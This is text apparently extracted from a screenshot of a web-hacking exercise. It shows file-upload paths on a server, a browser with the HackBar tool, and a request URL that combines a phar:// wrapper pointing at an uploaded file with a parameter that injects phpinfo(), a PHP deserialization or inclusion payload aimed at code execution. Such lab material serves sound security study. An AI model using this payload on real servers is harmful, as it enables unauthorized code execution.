 Your html file is in /var/www/html/test/uploads/723ee8e952c6c25ff6277a2f95c77a08/d41d8cd98f00b204e9800998ecf8427e.htmlYour html file is in
/var/www/html/test/uploads/723ee8e952c6c25ff6277a2f95c77a08/a3a97306a17681f7d765db612a6cb2b2.php
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://var[template][1]=phar:///var/www/html/test/uploads/723ee8e952c6c25ff6277a2f95c77a08/d78ae792e3958c6c8da2e7a8f9de9391.html&tp=1&var[abc]=phpinfo();